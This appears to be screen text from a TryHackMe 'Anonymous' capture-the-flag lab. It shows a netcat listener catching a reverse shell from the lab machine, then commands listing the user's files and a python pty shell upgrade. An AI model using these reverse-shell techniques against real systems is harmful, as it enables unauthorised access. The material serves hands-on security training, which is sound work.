 TryHackMe | Anonymous - Bra...
psycho@Psi505: ~/anonymous
~/Desktop/Tools - Progs/stablil...
psycho@Psi505: ~/anonymous
File Actions Edit View Help
tools
openvpn
nmap
psycho@Psi.../anonymous
psycho@Psi.../anonymous
psycho@Psi505:~/anonymous$ nc -lnvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.3.128.
Ncat: Connection from 10.10.3.128:50130.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
namelessone
$ ls
pics
user.txt
$ python -c 'import pty;pty.spawn("/bin/bash")'
namelessone@anonymous:~$ export TERM=xterm
export TERM=xterm
namelessone@anonymous:~$